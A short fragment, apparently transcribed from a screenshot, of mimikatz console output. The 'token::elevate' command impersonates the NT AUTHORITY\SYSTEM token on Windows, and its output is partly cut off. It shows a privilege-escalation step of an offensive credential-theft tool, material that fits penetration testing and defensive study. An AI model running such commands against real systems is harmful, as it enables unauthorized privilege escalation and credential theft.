 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
252     {0;000003e7} 0 D 33419
(04g,30p)       Primary
-> Impersonated !
* Process Token : {0;00101e65} 1 D 10
-808703282-2648078550-3588608063-500
* Thread Token  : {0;000003e7} 0 D 10
(04g,30p)       Impersonation
mimikatz # _